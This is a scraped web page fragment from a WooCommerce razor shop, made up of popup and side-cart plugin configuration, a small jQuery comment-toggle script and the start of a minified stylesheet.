var pum_vars = {"version":"1.21.5","pm_dir_url":"https://lambda-razors.com/wp-content/plugins/popup-maker/","ajaxurl":"https://lambda-razors.com/wp-admin/admin-ajax.php","restapi":"https://lambda-razors.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"20744","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://lambda-razors.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://lambda-razors.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-24322":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20744","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":24322,"slug":"lambda-ares-v1-bronze"},"pum-24310":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20744","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":24310,"slug":"lambda-ares-v2-ti"},"pum-24203":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20744","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":24203,"slug":"athena-titanium-satin-finish"},"pum-24200":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20744","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":24200,"slug":"athena-ss-316l-dlc"},"pum-24198":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20744","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":24198,"slug":"ares-v2-ss-316l-dlc"},"pum-22399":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20744","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":22399,"slug":"lambda-ares-v2-copper"},"pum-22396":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20744","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":22396,"slug":"lambda-ares-v2-ss-316l"},"pum-22393":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20744","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":22393,"slug":"lambda-athena-copper"},"pum-22391":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20744","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":22391,"slug":"lambda-athena-titanium"},"pum-22388":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20744","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":22388,"slug":"lambda-athena-ss316l"},"pum-21140":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20744","size":"small","responsive_min_width":"0%","responsive_max_width":"600px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":21140,"slug":"2nd-popup-test"},"pum-21104":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20744","size":"small","responsive_min_width":"0%","responsive_max_width":"600px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":21104,"slug":"athena-bronze"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//lambda-razors.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755151839" id="popup-maker-site-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://lambda-razors.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_hide","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[""],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js" id="pa-elements-handler-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6cde9d1929799a3c6dcc9934d4e81bed","fragment_name":"wc_fragments_6cde9d1929799a3c6dcc9934d4e81bed","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/themes/minimog/assets/js/woo/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
  $('.commentlist li:gt(4)').hide(); // Hide comments beyond the first 5
  
  // Create the "Read More" button and append it to the body
  $('<button id="readMoreBtn">Read More</button>').appendTo('.commentlist');
  
  // Click event for the "Read More" button
  $(document).on('click', '#readMoreBtn', function() {
    $('.commentlist li:gt(4)').toggle(); // Toggle visibility of hidden comments
    $(this).text(function(i, text) {
      return text === "Read More" ? "Show Less" : "Read More"; // Change button text
    });
  });
});</script>
<!-- end Simple Custom CSS and JS -->

<script type="text/javascript" src='//lambda-razors.com/wp-content/uploads/custom-css-js/22405.js?v=3175'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lambda-razors.com/wp-content/themes/minimog/assets/css/wc/frontend.min.css
body_size: 16476
content:
@charset "UTF-8";.isw-term,.minimog-coupon-list .coupon-info,.minimog-product-categories .category-name,.popup-fly-cart,.popup-fly-cart>.inner:before,.single-product .comment-form .attachment-button .button-icon,.single-product .woo-single-gallery .minimog-thumbs-swiper .swiper-slide .swiper-thumbnail-wrap,.single-product .woo-single-gallery .minimog-thumbs-swiper .swiper-slide img,.sticky-product,.sticky-product-bar-close,.wc_payment_methods .payment_title .payment-title-icon,.wc_payment_methods .payment_title .payment-title-name,div.quantity button:before{-webkit-transition:all .25s cubic-bezier(.645,.045,.355,1);transition:all .25s cubic-bezier(.645,.045,.355,1)}.product_list_widget li:after,.single-product .entry-summary form.cart .quantity-button-wrapper:after,.widget_rating_filter ul li:after,.woocommerce-page .col2-set:after,.woocommerce .col2-set:after,.woocommerce .page-sidebar .product_list_widget .product-item:after,dl.variation:after{content:"";display:table;clear:both}.tagged_as a,.woocommerce-error .button,.woocommerce-error a,.woocommerce-info .button,.woocommerce-info a,.woocommerce-message .button,.woocommerce-message a,.woocommerce-review-link{position:relative}.tagged_as a:after,.woocommerce-error .button:after,.woocommerce-error a:after,.woocommerce-info .button:after,.woocommerce-info a:after,.woocommerce-message .button:after,.woocommerce-message a:after,.woocommerce-review-link:after{content:"";width:0;height:1px;position:absolute;left:auto;right:0;bottom:0;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:currentColor}.tagged_as a:hover:after,.woocommerce-error .button:hover:after,.woocommerce-error a:hover:after,.woocommerce-info .button:hover:after,.woocommerce-info a:hover:after,.woocommerce-message .button:hover:after,.woocommerce-message a:hover:after,.woocommerce-review-link:hover:after{width:100%;left:0;right:auto}.woocommerce .product-badges>div:before{font-weight:900}.woocommerce .product-badges>div:before,div.quantity button:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font Awesome\ 5 Pro}div.quantity button:before{font-weight:300}.comment-form-rating .stars a:before,.product-popup-links a:before,.reset_variations:before,.stock:before,.widget_rating_filter ul li.chosen a:before,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font Awesome\ 5 Pro;font-weight:400}.clear{clear:both}.woocommerce-page .col2-set,.woocommerce .col2-set{width:100%}.woocommerce-page .col2-set:before,.woocommerce .col2-set:before{content:" ";display:table}.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-1{float:left;width:48%}.woocommerce-page .col2-set .col-2,.woocommerce .col2-set .col-2{float:right;width:48%}.woocommerce-error,.woocommerce-info,.woocommerce-message{position:relative;width:100%;border:0;color:var(--minimog-color-heading);background:#f7f7f7;margin-bottom:30px!important;padding:1em 2em 1em 4em;list-style:none outside;word-wrap:break-word}.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{font-size:20px;position:absolute;top:50%;left:1.2em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a{font-weight:500}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right;margin:4px 0 0 10px!important;height:auto!important;border:0!important;border-radius:0!important;background:none!important;color:#fff!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase;letter-spacing:.1em;font-size:12px!important;padding:2px 0}.woocommerce-error{color:#d9534f}.woocommerce-error:before{content:""}.woocommerce-info:before{content:""}.woocommerce-message:before{content:""}.notify-actions{margin-top:20px;text-align:center}.notify-actions .notify-link{margin-right:10px;color:#fff;text-transform:uppercase;font-weight:700}.notify-actions .notify-link:hover{text-decoration:underline}div.quantity{--size:45px;--icon-size:15px;position:relative;width:130px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;max-width:100%}div.quantity.hidden{display:none}div.quantity input.qty{padding:0;width:100%;min-height:var(--size);background-color:#f1f1f1;border-color:#f1f1f1;text-align:center;font-size:16px;line-height:1;font-weight:var(--minimog-typography-body-font-weight);color:var(--minimog-color-heading);-webkit-appearance:none}div.quantity input::-webkit-inner-spin-button,div.quantity input::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}div.quantity button{background:none!important;position:absolute;padding:0;width:var(--size);height:var(--size);min-width:26px;max-width:33.333333%;border:0;border-radius:var(--minimog-form-input-normal-rounded);font-size:0;box-shadow:none;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:manipulation;touch-action:manipulation}div.quantity button:before{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:var(--icon-size);color:var(--minimog-color-link)}div.quantity button:hover:before{color:var(--minimog-color-link-hover)}div.quantity .decrease{top:0;left:0}div.quantity .decrease:before{content:""}div.quantity .increase{top:0;right:0}div.quantity .increase:before{content:""}.woocommerce .product-badges{position:absolute;top:20px;left:20px;z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.woocommerce .product-badges>div{position:relative;top:0;left:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;vertical-align:top;margin:0 0 5px;color:#fff;background:#000;border-radius:11px;padding:5px 10px;min-width:52px}.woocommerce .product-badges>div>span{display:block;font-size:14px;font-weight:600;text-transform:uppercase;line-height:16px}.woocommerce .product-badges>div br{display:none}.woocommerce .product-badges>div.has-icon{padding:5px 10px 5px 23px}.woocommerce .product-badges>div:before{position:absolute;top:8px;left:10px;font-size:12px}.woocommerce .product-badges.product-badges-square-label>div{border-radius:0}.woocommerce .product-badges .best-seller{background:#da3f3f}.woocommerce .product-badges .hot{background:#f8796e}.woocommerce .product-badges .onsale{background:var(--minimog-color-primary)}.woocommerce .product-badges .flash-sale{color:#000;background:#ffdb7d}.woocommerce .product-badges .flash-sale:before{content:""}.woocommerce .product-badges .new{background:#9a84c8}.woocommerce .product-badges .out-of-stock{background:#000}.woocommerce form .form-row{margin-bottom:21px}.woocommerce form .form-row textarea{height:140px}.woocommerce form .form-row .optional{display:none}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#d9534f}.woocommerce form .form-row label{display:inline-block;color:var(--minimog-color-heading);line-height:22px;margin:0 0 7px}.woocommerce form .form-row label input{top:1px}.woocommerce form .form-row label.woocommerce-form__label-for-checkbox{font-size:14px;font-weight:400;text-transform:none;letter-spacing:0}.woocommerce form .form-row span em{font-size:13px;margin:3px 0 0;display:block}.woocommerce form fieldset{border-radius:var(--minimog-normal-rounded);border:1px solid #eee;padding:20px 20px 10px;margin:0 0 21px}.woocommerce form fieldset legend{padding-left:10px;padding-right:10px}.woocommerce-address-fields__field-wrapper,.woocommerce-billing-fields__field-wrapper,.woocommerce-shipping-fields__field-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.woocommerce-address-fields__field-wrapper .form-row,.woocommerce-billing-fields__field-wrapper .form-row,.woocommerce-shipping-fields__field-wrapper .form-row{padding:0 10px}.woocommerce-address-fields__field-wrapper{margin-bottom:9px}.stock{position:relative;display:inline-block;padding:0 0 0 26px!important;margin:0;font-size:14px;line-height:24px}.stock:before{font-size:16px;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.stock.in-stock:before{color:#68b65b;content:""}.stock.out-of-stock:before{color:var(--minimog-color-heading);content:""}.demo_store,.woocommerce-store-notice{position:fixed;top:auto!important;bottom:0;background:#000}.amount,.price,.tr-price,.wc-price-separator,.woosw-content-item--price{font-size:16px;font-weight:var(--minimog-typography-body-font-weight);line-height:1}.price .amount,.tr-price .amount,.woosw-content-item--price .amount{font-size:inherit}.price del,.price ins,.tr-price del,.tr-price ins,.woosw-content-item--price del,.woosw-content-item--price ins{display:inline-block;vertical-align:middle;margin-right:8px}.price del+ins,.price ins+del,.tr-price del+ins,.tr-price ins+del,.woosw-content-item--price del+ins,.woosw-content-item--price ins+del{margin-right:0}.price del,.tr-price del,.woosw-content-item--price del{font-style:inherit;font-weight:var(--minimog-typography-body-font-weight);position:relative;text-decoration:none}.price del .amount,.tr-price del .amount,.woosw-content-item--price del .amount{font-size:inherit;font-weight:inherit}.price del:before,.tr-price del:before,.woosw-content-item--price del:before{position:absolute;top:50%;left:0;width:100%;height:1px;background:currentColor;content:"";-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px)}.amount,.price,.tr-price,.woosw-content-item--price{color:var(--minimog-color-heading)}.price del,.tr-price del,.woosw-content-item--price del,del .amount{color:var(--minimog-color-text-lighten)}.product.sale ins,.product.sale ins .amount,.single-product .product.sale .entry-summary>.price ins .amount,ins .amount{color:var(--minimog-color-heading)}.star-rating{line-height:1}.woocommerce-account .page-content>.container,.woocommerce-cart .page-content>.container,.woocommerce-checkout .page-content>.container{max-width:1200px;padding-left:15px;padding-right:15px}.btn-view-cart{margin:15px 0 0}.product-added-cart{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.product-added-cart .product-thumbnail{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:80px;margin:0 10px 10px 0}.product-added-cart .product-title{font-size:14px;line-height:26px;margin:0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-added-cart .added-text{font-size:14px;line-height:26px;font-weight:var(--minimog-typography-body-font-weight);color:var(--minimog-color-text)}dl.variation{font-size:14px;line-height:22px;margin:0;color:var(--minimog-color-heading)}dl.variation dd,dl.variation dt{float:left;margin:0}dl.variation dt{clear:both;font-weight:500;margin:0 5px 0 0}.hide-icon-badge-on-empty .icon-badge[data-count="0"]{opacity:0!important;visibility:hidden}.mini-cart__button.style-icon-set-02 .header-icon{font-size:22px}.mini-cart-total{position:relative;top:1px;margin:0 8px 0 4px;font-size:15px;color:var(--header-icon-color)}.mini-cart-total .amount{font-size:inherit;color:inherit}.cart_list.product_list_widget li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;list-style-type:none;min-height:70px}.cart_list.product_list_widget li+li{margin-top:22px!important}.cart_list.product_list_widget .product-thumbnail{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0 16px 0 0;border-radius:var(--minimog-large-rounded);border:1px solid #eee;overflow:hidden;width:110px}.cart_list.product_list_widget .product-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.cart_list.product_list_widget div.quantity{--size:36px;--icon-size:14px;width:100px;margin:0 8px 0 0}.cart_list.product_list_widget div.quantity select{min-height:var(--size);line-height:20px;padding:3px 20px 3px 10px;background-position:center right 10px}.cart_list.product_list_widget .remove{font-size:14px;padding:4px 5px;text-decoration:underline}.cart_list.product_list_widget .product-name{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-weight:var(--minimog-typography-headings-font-weight-secondary);font-size:16px;line-height:28px;margin:0}.cart_list.product_list_widget .product-quantity-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:8px 0 0}.btn-close-fly-cart,.cart_list.product_list_widget .product-quantity-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.btn-close-fly-cart{position:absolute;top:5px;right:5px;font-size:24px;line-height:1;height:40px;width:40px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:1}.fly-cart-wrap{position:relative;height:100%;width:100%}.fly-cart-wrap.ps-container>.ps-scrollbar-y-rail{opacity:.6!important;width:6px!important}.fly-cart-wrap.ps-container>.ps-scrollbar-y-rail .ps-scrollbar-y{width:100%!important}.fly-cart-title{font-size:24px;font-weight:var(--minimog-typography-headings-font-weight-secondary);margin:0}.fly-cart-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%}.fly-cart-header{position:relative;padding:26px var(--popup-gutter) 28px;background:var(--popup-background)}.fly-cart-header .cart-goal{margin:20px 0 0}.fly-cart-body{position:relative;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;padding:0 var(--popup-gutter)}.fly-cart-body.ps-container>.ps-scrollbar-y-rail{width:3px!important;left:0;right:auto}.fly-cart-body.ps-container>.ps-scrollbar-y-rail .ps-scrollbar-y{width:3px!important}.fly-cart-footer{position:relative;padding:10px var(--popup-gutter) 30px;background:#f7f7f7;box-shadow:0 0 10px 0 hsla(0,0%,51%,.2);margin:20px 0 0}.fly-cart-footer .buttons{margin:10px 0 0}.fly-cart-footer .button.checkout{padding:0 20px;width:100%}.fly-cart-footer .view-cart{width:100%;margin:10px 0 0}.fly-cart-footer .cart-footer-actions{margin-top:-10px!important}.popup-fly-cart{--popup-background:#fff;--popup-gutter:24px;position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;visibility:hidden;opacity:0;background:rgba(0,0,0,.5);cursor:url(../../images/cursor/light-close.png) 16 16,pointer}.admin-bar .popup-fly-cart{top:32px;height:calc(100% - 32px)}.popup-fly-cart>.inner{position:relative;height:100%;max-width:90%;text-align:left;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);cursor:default;float:right;width:450px;background:var(--popup-background);box-shadow:0 0 10px rgba(0,0,0,.05)}.popup-fly-cart>.inner:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:hsla(0,0%,100%,.9);z-index:2;opacity:0;visibility:hidden}.popup-fly-cart>.inner:after{content:"";position:absolute;top:0;left:0;width:0;height:3px;background:#000;z-index:1;opacity:1}.popup-fly-cart.loading>.inner:before,.popup-fly-cart.modal-open>.inner:before{opacity:1;visibility:visible}.popup-fly-cart.loading>.inner:after{-webkit-animation:progress-loading 1s ease-in-out forwards;animation:progress-loading 1s ease-in-out forwards}.popup-fly-cart.loaded>.inner:after{-webkit-animation:progress-completed .3s ease-in-out forwards;animation:progress-completed .3s ease-in-out forwards}.popup-fly-cart-opened 